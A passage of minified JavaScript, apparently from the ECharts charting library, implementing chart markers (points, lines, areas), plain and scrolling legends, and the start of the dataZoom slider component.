h=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],u=0;u<2;u++)cA[h[u]]&&(h[u]=vA(i,i.mapDimension(a[u]),h[u]));e.coord=h}}return e}function fA(t,e,i,n){var a={};return null!=t.valueIndex||null!=t.valueDim?(a.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,a.valueAxis=i.getAxis(function(t,e){var i=t.getData(),n=i.dimensions;e=i.getDimension(e);for(var a=0;a<n.length;a++){var r=i.getDimensionInfo(n[a]);if(r.name===e)return r.coordDim}}(n,a.valueDataDim)),a.baseAxis=i.getOtherAxis(a.valueAxis),a.baseDataDim=e.mapDimension(a.baseAxis.dim)):(a.baseAxis=n.getBaseAxis(),a.valueAxis=i.getOtherAxis(a.baseAxis),a.baseDataDim=e.mapDimension(a.baseAxis.dim),a.valueDataDim=e.mapDimension(a.valueAxis.dim)),a}function gA(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)}function mA(t,e,i,n){return n<2?t.coord&&t.coord[n]:t.value}function vA(t,e,i){if("average"!==i)return"median"===i?t.getMedian(e):t.getDataExtent(e,!0)["max"===i?1:0];var n=0,a=0;return t.each(e,(function(t,e){isNaN(t)||(n+=t,a++)})),n/a}var yA=Qc({type:"marker",init:function(){this.markerGroupMap=Q()},render:function(t,e,i){var n=this.markerGroupMap;n.each((function(t){t.__keep=!1}));var a=this.type+"Model";e.eachSeries((function(t){var n=t[a];n&&this.renderSeries(t,n,e,i)}),this),n.each((function(t){t.__keep||this.group.remove(t.group)}),this)},renderSeries:function(){}});function xA(t,e,i){var n=e.coordinateSystem;t.each((function(a){var r,o=t.getItemModel(a),s=fl(o.get("x"),i.getWidth()),l=fl(o.get("y"),i.getHeight());if(isNaN(s)||isNaN(l)){if(e.getMarkerPosition)r=e.getMarkerPosition(t.getValues(t.dimensions,a));else if(n){var h=t.get(n.dimensions[0],a),u=t.get(n.dimensions[1],a);r=n.dataToPoint([h,u])}}else r=[s,l];isNaN(s)||(r[0]=s),isNaN(l)||(r[1]=l),t.setItemLayout(a,r)}))}function _A(t,e,i,n){var a=t.getData(),r=n.type;if(!z(n)&&("min"===r||"max"===r||"average"===r||"median"===r||null!=n.xAxis||null!=n.yAxis)){var o,s;if(null!=n.yAxis||null!=n.xAxis)o=e.getAxis(null!=n.yAxis?"y":"x"),s=F(n.yAxis,n.xAxis);else{var l=fA(n,a,e,t);o=l.valueAxis,s=vA(a,Vp(a,l.valueDataDim),r)}var h="x"===o.dim?0:1,u=1-h,d=m(n),c={};d.type=null,d.coord=[],c.coord=[],d.coord[u]=-1/0,c.coord[u]=1/0;var p=i.get("precision");0<=p&&"number"==typeof s&&(s=+s.toFixed(Math.min(p,20))),d.coord[h]=c.coord[h]=s,n=[d,c,{type:r,valueIndex:n.valueIndex,value:s}]}return(n=[pA(t,n[0]),pA(t,n[1]),x({},n[2])])[2].type=n[2].type||"",v(n[2],n[0]),v(n[2],n[1]),n}function bA(t){return!isNaN(t)&&!isFinite(t)}function wA(t,e,i,n){var a=1-t,r=n.dimensions[t];return bA(e[a])&&bA(i[a])&&e[t]===i[t]&&n.getAxis(r).containData(e[t])}function SA(t,e){if("cartesian2d"===t.type){var i=e[0].coord,n=e[1].coord;if(i&&n&&(wA(1,i,n,t)||wA(0,i,n,t)))return!0}return gA(t,e[0])&&gA(t,e[1])}function MA(t,e,i,n,a){var r,o=n.coordinateSystem,s=t.getItemModel(e),l=fl(s.get("x"),a.getWidth()),h=fl(s.get("y"),a.getHeight());if(isNaN(l)||isNaN(h)){if(n.getMarkerPosition)r=n.getMarkerPosition(t.getValues(t.dimensions,e));else{var u=o.dimensions,d=t.get(u[0],e),c=t.get(u[1],e);r=o.dataToPoint([d,c])}if("cartesian2d"===o.type){var p=o.getAxis("x"),f=o.getAxis("y");bA(t.get((u=o.dimensions)[0],e))?r[0]=p.toGlobalCoord(p.getExtent()[i?0:1]):bA(t.get(u[1],e))&&(r[1]=f.toGlobalCoord(f.getExtent()[i?0:1]))}isNaN(l)||(r[0]=l),isNaN(h)||(r[1]=h)}else r=[l,h];t.setItemLayout(e,r)}function TA(t,e,i,n){var a=pA(t,n[0]),r=pA(t,n[1]),o=F,s=a.coord,l=r.coord;s[0]=o(s[0],-1/0),s[1]=o(s[1],-1/0),l[0]=o(l[0],1/0),l[1]=o(l[1],1/0);var h=y([{},a,r]);return h.coord=[a.coord,r.coord],h.x0=a.x,h.y0=a.y,h.x1=r.x,h.y1=r.y,h}function IA(t){return!isNaN(t)&&!isFinite(t)}function CA(t,e,i){var n=1-t;return IA(e[n])&&IA(i[n])}function AA(t,e){var i=e.coord[0],n=e.coord[1];return!("cartesian2d"!==t.type||!i||!n||!CA(1,i,n)&&!CA(0,i,n))||gA(t,{coord:i,x:e.x0,y:e.y0})||gA(t,{coord:n,x:e.x1,y:e.y1})}function DA(t,e,i,n,a){var r,o=n.coordinateSystem,s=t.getItemModel(e),l=fl(s.get(i[0]),a.getWidth()),h=fl(s.get(i[1]),a.getHeight());if(isNaN(l)||isNaN(h)){if(n.getMarkerPosition)r=n.getMarkerPosition(t.getValues(i,e));else{var u=[p=t.get(i[0],e),f=t.get(i[1],e)];o.clampData&&o.clampData(u,u),r=o.dataToPoint(u,!0)}if("cartesian2d"===o.type){var d=o.getAxis("x"),c=o.getAxis("y"),p=t.get(i[0],e),f=t.get(i[1],e);IA(p)?r[0]=d.toGlobalCoord(d.getExtent()["x0"===i[0]?0:1]):IA(f)&&(r[1]=c.toGlobalCoord(c.getExtent()["y0"===i[1]?0:1]))}isNaN(l)||(r[0]=l),isNaN(h)||(r[1]=h)}else r=[l,h];return r}yA.extend({type:"markPoint",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markPointModel;e&&(xA(e.getData(),t,i),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,i,n){var a=t.coordinateSystem,r=t.id,o=t.getData(),s=this.markerGroupMap,l=s.get(r)||s.set(r,new Sg),h=function(t,e,i){var n;n=t?A(t&&t.dimensions,(function(t){return _({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var a=new xp(n,i),r=A(i.get("data"),P(pA,e));return t&&(r=L(r,P(gA,t))),a.initData(r,null,t?mA:function(t){return t.value}),a}(a,t,e);e.setData(h),xA(e.getData(),t,n),h.each((function(t){var i=h.getItemModel(t),n=i.getShallow("symbol"),a=i.getShallow("symbolSize"),r=i.getShallow("symbolRotate"),s=O(n),l=O(a),u=O(r);if(s||l||u){var d=e.getRawValue(t),c=e.getDataParams(t);s&&(n=n(d,c)),l&&(a=a(d,c)),u&&(r=r(d,c))}h.setItemVisual(t,{symbol:n,symbolSize:a,symbolRotate:r,color:i.get("itemStyle.color")||o.getVisual("color")})})),l.updateData(h),this.group.add(l.group),h.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),l.__keep=!0,l.group.silent=e.get("silent")||t.get("silent")}}),$c((function(t){t.markPoint=t.markPoint||{}})),lA.extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}}),yA.extend({type:"markLine",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markLineModel;if(e){var n=e.getData(),a=e.__from,r=e.__to;a.each((function(e){MA(a,e,!0,t,i),MA(r,e,!1,t,i)})),n.each((function(t){n.setItemLayout(t,[a.getItemLayout(t),r.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,i,n){var a=t.coordinateSystem,r=t.id,o=t.getData(),s=this.markerGroupMap,l=s.get(r)||s.set(r,new L_);this.group.add(l.group);var h=function(t,e,i){var n;n=t?A(t&&t.dimensions,(function(t){return _({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var a=new xp(n,i),r=new xp(n,i),o=new xp([],i),s=A(i.get("data"),P(_A,e,t,i));t&&(s=L(s,P(SA,t)));var l=t?mA:function(t){return t.value};return a.initData(A(s,(function(t){return t[0]})),null,l),r.initData(A(s,(function(t){return t[1]})),null,l),o.initData(A(s,(function(t){return t[2]}))),o.hasItemOption=!0,{from:a,to:r,line:o}}(a,t,e),u=h.from,d=h.to,c=h.line;e.__from=u,e.__to=d,e.setData(c);var p=e.get("symbol"),f=e.get("symbolSize");function g(e,i,a){var r=e.getItemModel(i);MA(e,i,a,t,n),e.setItemVisual(i,{symbolRotate:r.get("symbolRotate"),symbolSize:r.get("symbolSize")||f[a?0:1],symbol:r.get("symbol",!0)||p[a?0:1],color:r.get("itemStyle.color")||o.getVisual("color")})}z(p)||(p=[p,p]),"number"==typeof f&&(f=[f,f]),h.from.each((function(t){g(u,t,!0),g(d,t,!1)})),c.each((function(t){var e=c.getItemModel(t).get("lineStyle.color");c.setItemVisual(t,{color:e||u.getItemVisual(t,"color")}),c.setItemLayout(t,[u.getItemLayout(t),d.getItemLayout(t)]),c.setItemVisual(t,{fromSymbolRotate:u.getItemVisual(t,"symbolRotate"),fromSymbolSize:u.getItemVisual(t,"symbolSize"),fromSymbol:u.getItemVisual(t,"symbol"),toSymbolRotate:d.getItemVisual(t,"symbolRotate"),toSymbolSize:d.getItemVisual(t,"symbolSize"),toSymbol:d.getItemVisual(t,"symbol")})})),l.updateData(c),h.line.eachItemGraphicEl((function(t,i){t.traverse((function(t){t.dataModel=e}))})),l.__keep=!0,l.group.silent=e.get("silent")||t.get("silent")}}),$c((function(t){t.markLine=t.markLine||{}})),lA.extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});var LA=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];yA.extend({type:"markArea",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var n=e.getData();n.each((function(e){var a=A(LA,(function(a){return DA(n,e,a,t,i)}));n.setItemLayout(e,a),n.getItemGraphicEl(e).setShape("points",a)}))}}),this)},renderSeries:function(t,e,i,n){var a=t.coordinateSystem,r=t.id,o=t.getData(),s=this.markerGroupMap,l=s.get(r)||s.set(r,{group:new wi});this.group.add(l.group),l.__keep=!0;var h=function(t,e,i){var n,a;a=t?(n=A(t&&t.dimensions,(function(t){var i=e.getData();return _({name:t},i.getDimensionInfo(i.mapDimension(t))||{})})),new xp(A(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:n[e%2].type}})),i)):new xp(n=[{name:"value",type:"float"}],i);var r=A(i.get("data"),P(TA,e,t,i));return t&&(r=L(r,P(AA,t))),a.initData(r,null,t?function(t,e,i,n){return t.coord[Math.floor(n/2)][n%2]}:function(t){return t.value}),a.hasItemOption=!0,a}(a,t,e);e.setData(h),h.each((function(e){var i=A(LA,(function(i){return DA(h,e,i,t,n)})),r=!0;C(LA,(function(t){if(r){var i=h.get(t[0],e),n=h.get(t[1],e);(IA(i)||a.getAxis("x").containData(i))&&(IA(n)||a.getAxis("y").containData(n))&&(r=!1)}})),h.setItemLayout(e,{points:i,allClipped:r}),h.setItemVisual(e,{color:o.getVisual("color")})})),h.diff(l.__data).add((function(t){var e=h.getItemLayout(t);if(!e.allClipped){var i=new zo({shape:{points:e.points}});h.setItemGraphicEl(t,i),l.group.add(i)}})).update((function(t,i){var n=l.__data.getItemGraphicEl(i),a=h.getItemLayout(t);a.allClipped?n&&l.group.remove(n):(n?$s(n,{shape:{points:a.points}},e,t):n=new zo({shape:{points:a.points}}),h.setItemGraphicEl(t,n),l.group.add(n))})).remove((function(t){var e=l.__data.getItemGraphicEl(t);l.group.remove(e)})).execute(),h.eachItemGraphicEl((function(t,i){var n=h.getItemModel(i),a=n.getModel("label"),r=n.getModel("emphasis.label"),o=h.getItemVisual(i,"color");t.useStyle(_(n.getModel("itemStyle").getItemStyle(),{fill:Xe(o,.4),stroke:o})),t.hoverStyle=n.getModel("emphasis.itemStyle").getItemStyle(),zs(t.style,t.hoverStyle,a,r,{labelFetcher:e,labelDataIndex:i,defaultText:h.getName(i)||"",isRectText:!0,autoColor:o}),Ls(t,{}),t.dataModel=e})),l.__data=h,l.group.silent=e.get("silent")||t.get("silent")}}),$c((function(t){t.markArea=t.markArea||{}}));var kA=ld.legend.selector,EA={all:{type:"all",title:m(kA.all)},inverse:{type:"inverse",title:m(kA.inverse)}},PA=Jc({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){PA.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),z(e)&&C(e,(function(t,i){N(t)&&(t={type:t}),e[i]=v(t,EA[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,i=0;i<t.length;i++){var n=t[i].get("name");if(this.isSelected(n)){this.select(n),e=!0;break}}e||this.select(t[0].get("name"))}},_updateData:function(t){var e=[],i=[];t.eachRawSeries((function(n){var a;if(i.push(n.name),n.legendVisualProvider){var r=n.legendVisualProvider.getAllNames();t.isSeriesFiltered(n)||(i=i.concat(r)),r.length?e=e.concat(r):a=!0}else a=!0;a&&ka(n)&&e.push(n.name)})),this._availableNames=i;var n=A(this.get("data")||e,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new ll(t,this,this.ecModel)}),this);this._data=n},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&C(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;C(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;C(this._data,(function(e){var i=e.get("name",!0);t.hasOwnProperty(i)||(t[i]=!0),t[i]=!t[i]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&0<=S(this._availableNames,t)},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});function zA(t,e,i){var n,a={},r="toggleSelected"===t;return i.eachComponent("legend",(function(i){r&&null!=n?i[n?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?i[t]():(i[t](e.name),n=i.isSelected(e.name)),C(i.getData(),(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var n=i.isSelected(e);a[e]=a.hasOwnProperty(e)?a[e]&&n:n}}))})),"allSelect"===t||"inverseSelect"===t?{selected:a}:{name:e.name,selected:a}}Yc("legendToggleSelect","legendselectchanged",P(zA,"toggleSelected")),Yc("legendAllSelect","legendselectall",P(zA,"allSelect")),Yc("legendInverseSelect","legendinverseselect",P(zA,"inverseSelect")),Yc("legendSelect","legendselected",P(zA,"select")),Yc("legendUnSelect","legendunselected",P(zA,"unSelect"));var OA=P,NA=C,RA=wi,BA=Qc({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new RA),this.group.add(this._selectorGroup=new RA),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,i){var n=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var a=t.get("align"),r=t.get("orient");a&&"auto"!==a||(a="right"===t.get("left")&&"vertical"===r?"right":"left");var o=t.get("selector",!0),s=t.get("selectorPosition",!0);!o||s&&"auto"!==s||(s="horizontal"===r?"end":"start"),this.renderInner(a,t,e,i,o,r,s);var l=t.getBoxLayoutParams(),h={width:i.getWidth(),height:i.getHeight()},u=t.get("padding"),d=th(l,h,u),c=this.layoutInner(t,a,d,n,o,s),p=th(_({width:c.width,height:c.height},l),h,u);this.group.attr("position",[p.x-c.x,p.y-c.y]),this.group.add(this._backgroundEl=uI(c,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,i,n,a,r,o){var s=this.getContentGroup(),l=Q(),h=e.get("selectedMode"),u=[];i.eachRawSeries((function(t){t.get("legendHoverLink")||u.push(t.id)})),NA(e.getData(),(function(a,r){var o=a.get("name");if(this.newlineDisabled||""!==o&&"\n"!==o){var d=i.getSeriesByName(o)[0];if(!l.get(o))if(d){var c=d.getData(),p=c.getVisual("color"),f=c.getVisual("borderColor");"function"==typeof p&&(p=p(d.getDataParams(0))),"function"==typeof f&&(f=f(d.getDataParams(0)));var g=c.getVisual("legendSymbol")||"roundRect",m=c.getVisual("symbol");this._createItem(o,r,a,e,g,m,t,p,f,h).on("click",OA(GA,o,null,n,u)).on("mouseover",OA(HA,d.name,null,n,u)).on("mouseout",OA(FA,d.name,null,n,u)),l.set(o,!0)}else i.eachRawSeries((function(i){if(!l.get(o)&&i.legendVisualProvider){var s=i.legendVisualProvider;if(!s.containName(o))return;var d=s.indexOfName(o),c=s.getItemVisual(d,"color"),p=s.getItemVisual(d,"borderColor");this._createItem(o,r,a,e,"roundRect",null,t,c,p,h).on("click",OA(GA,null,o,n,u)).on("mouseover",OA(HA,null,o,n,u)).on("mouseout",OA(FA,null,o,n,u)),l.set(o,!0)}}),this)}else s.add(new RA({newline:!0}))}),this),a&&this._createSelector(a,e,n,r,o)},_createSelector:function(t,e,i,n,a){var r=this.getSelectorGroup();NA(t,(function(t){!function(t){var n=t.type,a=new Io({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){i.dispatchAction({type:"all"===n?"legendAllSelect":"legendInverseSelect"})}});r.add(a);var o=e.getModel("selectorLabel"),s=e.getModel("emphasis.selectorLabel");zs(a.style,a.hoverStyle={},o,s,{defaultText:t.title,isRectText:!1}),Ls(a)}(t)}))},_createItem:function(t,e,i,n,a,r,o,s,l,h){var u=n.get("itemWidth"),d=n.get("itemHeight"),c=n.get("inactiveColor"),p=n.get("inactiveBorderColor"),f=n.get("symbolKeepAspect"),g=n.getModel("itemStyle"),m=n.isSelected(t),v=new RA,y=i.getModel("textStyle"),_=i.get("icon"),b=i.getModel("tooltip"),w=b.parentModel,S=Yf(a=_||a,0,0,u,d,m?s:c,null==f||f);if(v.add(VA(S,a,g,l,p,m)),!_&&r&&(r!==a||"none"===r)){var M=.8*d;"none"===r&&(r="circle");var T=Yf(r,(u-M)/2,(d-M)/2,M,M,m?s:c,null==f||f);v.add(VA(T,r,g,l,p,m))}var I="left"===o?u+5:-5,C=o,A=n.get("formatter"),D=t;"string"==typeof A&&A?D=A.replace("{name}",null!=t?t:""):"function"==typeof A&&(D=A(t)),v.add(new Io({style:Ns({},y,{text:D,x:I,y:d/2,textFill:m?y.getTextColor():c,textAlign:C,textVerticalAlign:"middle"})}));var L=new Ho({shape:v.getBoundingRect(),invisible:!0,tooltip:b.get("show")?x({content:t,formatter:w.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:n.componentIndex,name:t,$vars:["name"]}},b.option):null});return v.add(L),v.eachChild((function(t){t.silent=!0})),L.silent=!h,this.getContentGroup().add(v),Ls(v),v.__legendDataIndex=e,v},layoutInner:function(t,e,i,n,a,r){var o=this.getContentGroup(),s=this.getSelectorGroup();Ql(t.get("orient"),o,t.get("itemGap"),i.width,i.height);var l=o.getBoundingRect(),h=[-l.x,-l.y];if(a){Ql("horizontal",s,t.get("selectorItemGap",!0));var u=s.getBoundingRect(),d=[-u.x,-u.y],c=t.get("selectorButtonGap",!0),p=t.getOrient().index,f=0===p?"width":"height",g=0===p?"height":"width",m=0===p?"y":"x";"end"===r?d[p]+=l[f]+c:h[p]+=u[f]+c,d[1-p]+=l[g]/2-u[g]/2,s.attr("position",d),o.attr("position",h);var v={x:0,y:0};return v[f]=l[f]+c+u[f],v[g]=Math.max(l[g],u[g]),v[m]=Math.min(0,u[m]+d[1-p]),v}return o.attr("position",h),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function VA(t,e,i,n,a,r){var o;return"line"!==e&&e.indexOf("empty")<0?(o=i.getItemStyle(),t.style.stroke=n,r||(o.stroke=a)):o=i.getItemStyle(["borderWidth","borderColor"]),t.setStyle(o)}function GA(t,e,i,n){FA(t,e,i,n),i.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),HA(t,e,i,n)}function HA(t,e,i,n){var a=i.getZr().storage.getDisplayList()[0];a&&a.useHoverLayer||i.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:n})}function FA(t,e,i,n){var a=i.getZr().storage.getDisplayList()[0];a&&a.useHoverLayer||i.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:n})}Xc(nc.PROCESSOR.SERIES_FILTER,(function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var i=0;i<e.length;i++)if(!e[i].isSelected(t.name))return!1;return!0}))})),hh.registerSubTypeDefaulter("legend",(function(){return"plain"}));var WA=PA.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,i,n){var a=nh(t);WA.superCall(this,"init",t,e,i,n),$A(this,t,a)},mergeOption:function(t,e){WA.superCall(this,"mergeOption",t,e),$A(this,this.option,t)}});function $A(t,e,i){var n=[1,1];n[t.getOrient().index]=0,ih(e,i,{type:"box",ignoreSize:n})}var XA=wi,YA=["width","height"],ZA=["x","y"],UA=BA.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){UA.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new XA),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new XA)},resetInner:function(){UA.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,i,n,a,r,o){var s=this;UA.superCall(this,"renderInner",t,e,i,n,a,r,o);var l=this._controllerGroup,h=e.get("pageIconSize",!0);z(h)||(h=[h,h]),d("pagePrev",0);var u=e.getModel("pageTextStyle");function d(t,i){var a=t+"DataIndex",r=Ks(e.get("pageIcons",!0)[e.getOrient().name][i],{onclick:E(s._pageGo,s,a,e,n)},{x:-h[0]/2,y:-h[1]/2,width:h[0],height:h[1]});r.name=t,l.add(r)}l.add(new Io({name:"pageText",style:{textFill:u.getTextColor(),font:u.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),d("pageNext",1)},layoutInner:function(t,e,i,n,a,r){var o=this.getSelectorGroup(),s=t.getOrient().index,l=YA[s],h=ZA[s],u=YA[1-s],d=ZA[1-s];a&&Ql("horizontal",o,t.get("selectorItemGap",!0));var c=t.get("selectorButtonGap",!0),p=o.getBoundingRect(),f=[-p.x,-p.y],g=m(i);a&&(g[l]=i[l]-p[l]-c);var v=this._layoutContentAndController(t,n,g,s,l,u,d);if(a){if("end"===r)f[s]+=v[l]+c;else{var y=p[l]+c;f[s]-=y,v[h]-=y}v[l]+=p[l]+c,f[1-s]+=v[d]+v[u]/2-p[u]/2,v[u]=Math.max(v[u],p[u]),v[d]=Math.min(v[d],p[d]+f[1-s]),o.attr("position",f)}return v},_layoutContentAndController:function(t,e,i,n,a,r,o){var s=this.getContentGroup(),l=this._containerGroup,h=this._controllerGroup;Ql(t.get("orient"),s,t.get("itemGap"),n?i.width:null,n?null:i.height),Ql("horizontal",h,t.get("pageButtonItemGap",!0));var u=s.getBoundingRect(),d=h.getBoundingRect(),c=this._showController=u[a]>i[a],p=[-u.x,-u.y];e||(p[n]=s.position[n]);var f=[0,0],g=[-d.x,-d.y],m=W(t.get("pageButtonGap",!0),t.get("itemGap",!0));c&&("end"===t.get("pageButtonPosition",!0)?g[n]+=i[a]-d[a]:f[n]+=d[a]+m),g[1-n]+=u[r]/2-d[r]/2,s.attr("position",p),l.attr("position",f),h.attr("position",g);var v={x:0,y:0};if(v[a]=c?i[a]:u[a],v[r]=Math.max(u[r],d[r]),v[o]=Math.min(0,d[o]+g[1-n]),l.__rectSize=i[a],c){var y={x:0,y:0};y[a]=Math.max(i[a]-d[a]-m,0),y[r]=v[r],l.setClipPath(new Ho({shape:y})),l.__rectSize=y[a]}else h.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var x=this._getPageInfo(t);return null!=x.pageIndex&&$s(s,{position:x.contentPosition},c&&t),this._updatePageInfoView(t,x),v},_pageGo:function(t,e,i){var n=this._getPageInfo(e)[t];null!=n&&i.dispatchAction({type:"legendScroll",scrollDataIndex:n,legendId:e.id})},_updatePageInfoView:function(t,e){var i=this._controllerGroup;C(["pagePrev","pageNext"],(function(n){var a=null!=e[n+"DataIndex"],r=i.childOfName(n);r&&(r.setStyle("fill",t.get(a?"pageIconColor":"pageIconInactiveColor",!0)),r.cursor=a?"pointer":"default")}));var n=i.childOfName("pageText"),a=t.get("pageFormatter"),r=e.pageIndex,o=null!=r?r+1:0,s=e.pageCount;n&&a&&n.setStyle("text",N(a)?a.replace("{current}",o).replace("{total}",s):a({current:o,total:s}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),i=this.getContentGroup(),n=this._containerGroup.__rectSize,a=t.getOrient().index,r=YA[a],o=ZA[a],s=this._findTargetItemIndex(e),l=i.children(),h=l[s],u=l.length,d=u?1:0,c={contentPosition:i.position.slice(),pageCount:d,pageIndex:d-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!h)return c;var p=y(h);c.contentPosition[a]=-p.s;for(var f=s+1,g=p,m=p,v=null;f<=u;++f)(!(v=y(l[f]))&&m.e>g.s+n||v&&!x(v,g.s))&&(g=m.i>g.i?m:v)&&(null==c.pageNextDataIndex&&(c.pageNextDataIndex=g.i),++c.pageCount),m=v;for(f=s-1,g=p,m=p,v=null;-1<=f;--f)(v=y(l[f]))&&x(m,v.s)||!(g.i<m.i)||(m=g,null==c.pagePrevDataIndex&&(c.pagePrevDataIndex=g.i),++c.pageCount,++c.pageIndex),g=v;return c;function y(t){if(t){var e=t.getBoundingRect(),i=e[o]+t.position[a];return{s:i,e:i+e[r],i:t.__legendDataIndex}}}function x(t,e){return t.e>=e&&t.s<=e+n}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(n,a){var r=n.__legendDataIndex;null==i&&null!=r&&(i=a),r===t&&(e=a)})),null!=e?e:i):0;var e,i}});Yc("legendScroll","legendscroll",(function(t,e){var i=t.scrollDataIndex;null!=i&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(i)}))})),iC.extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});var jA=Ho,qA=pl,KA=ml,JA=E,QA=C,tD="horizontal",eD="vertical",iD=["line","bar","candlestick","scatter"],nD=rC.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,i,n){nD.superApply(this,"render",arguments),rd(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(n&&"dataZoom"===n.type&&n.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){nD.superApply(this,"remove",arguments),od(this,"_dispatchZoomAction")},dispose:function(){nD.superApply(this,"dispose",arguments),od(this,"_dispatchZoomAction")},_buildView:function(){var 